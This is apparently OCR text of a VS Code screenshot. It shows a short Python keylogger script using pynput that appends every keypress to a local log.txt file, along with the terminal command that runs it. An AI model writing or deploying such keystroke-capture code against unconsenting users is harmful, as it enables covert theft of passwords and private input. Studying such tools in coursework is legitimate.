 File Edit Selection View Go Run Terminal Help
Keylogger
EXPLORER
KEYLOGGER
.vscode
keylogger.py
log.txt
OUTLINE
TIMELINE
keylogger.py
log.txt
keylogger.py > ...
1 import os
2 from pynput.keyboard import Key, Listener
3 def on_press(key):
4 try:
5 with  open ('log.txt','a')as f:
6 f.write(str(key) + '\n')
7 except Exception as e:
8 print(str(e))
9
10 def on_release(key):
11 if key == Key.esc:
12 f=open('log.txt','r+')
13 buffer = f.read()
14 f.close()
15
16 with Listener(on_press=on_press, on_release=on_release) as listener:
17 listener.join()
18
19
20
21
22
23
24
25
26
27
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\JuanPablo\Documents\HE\Keylogger> & C:/Users/JuanPablo/AppData/Local/Programs/Python/Python311/python.exe c:/Users/JuanPablo/Documents/H
E/Keylogger/keylogger.py
powershell
Python
0 0 0
Ln 15, Col 9 Spaces: 4 UTF-8 CRLF Python 3.11.6 64-bit
19°C
Nublado
ESP
LAA
7:34 p. m.
26/10/2023
2